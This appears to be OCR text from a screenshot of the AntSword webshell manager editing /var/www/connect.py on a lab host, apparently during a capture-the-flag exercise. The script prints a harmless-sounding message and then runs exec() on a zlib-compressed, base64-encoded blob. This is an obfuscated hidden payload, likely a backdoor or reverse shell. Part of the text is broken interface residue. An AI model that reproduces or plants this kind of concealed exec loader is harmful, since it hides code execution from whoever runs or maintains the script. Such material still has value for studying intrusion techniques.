 中国蚁剑
172.20.10.2
>_ 172.20.10.2
>_ 172.20.10.2
编辑: /var/www/connect.py
/var/www/connect.py
刷新
高亮
用此编码打开
保存
1 #!/usr/bin/python
2
3 print "I Try to connect things very frequently\n"
4 print "You may want to try my services"
5
6 exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8'
)('eNqNkMEKwjAMhl9l9NSCZFsVPMgOQyaIqOB2H65WNpxtWbr317JJ7W05NOmfL/lLu7fRg41Qi5e00SqaA8fGDFpIRK9p
/FU7d7QabUbSLQeeQJrAmgRttzbbfCNQMZucYEp0vuWH+ngpqj//SS+v+1NdVrciP7NwDwitlBSWUvcOP
+hsWchqhMdoOEV4dr1UmjKPJ8vRdDnKQ9Rk/jtB3PuekrjpVIwtYR+19l6S')[0])))
$
T
1